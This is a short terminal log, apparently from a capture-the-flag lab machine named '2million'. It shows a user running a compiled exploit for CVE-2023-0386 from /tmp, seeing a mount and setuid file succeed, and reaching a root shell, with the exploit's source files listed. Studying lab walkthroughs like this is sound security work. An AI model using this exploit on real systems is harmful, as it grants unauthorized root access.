 admin@2million:~$ cd /tmp/CVE-2023-0386-master
admin@2million:/tmp/CVE-2023-0386-master$ ./exp
uid:1000 gid:1000
[+] mount success
total 8
drwxrwxr-x 1 root   root     4096 Jul 13 01:37 .
drwxrwxr-x 6 root   root     4096 Jul 12 14:16 ..
-rwsrwxrwx 1 nobody nogroup 16096 Jan  1  1970 file
[+] exploit success!
To run a command as administrator (user "root"), use "sudo <command>".
See "man sudo_root" for details.
root@2million:/tmp/CVE-2023-0386-master# ls
exp  exp.c  fuse  fuse.c  gc  getshell.c  Makefile  ovlcap  README.md  test